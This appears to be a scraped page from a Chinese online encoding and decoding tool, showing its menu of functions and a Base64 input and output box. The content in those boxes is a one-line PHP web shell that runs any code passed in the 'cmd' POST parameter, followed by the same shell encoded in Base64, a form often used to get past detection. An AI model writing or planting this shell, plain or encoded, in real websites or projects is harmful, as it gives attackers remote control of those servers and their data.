 文字加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷，快车，旋风URL加解密
<?php
eval($_POST['cmd']);
?>
PD9waHANCmV2YWwoJF9QT1NUWydjbWQnXSk7DQo/Pg==
多行 Base64加密 Base64解密 清空结果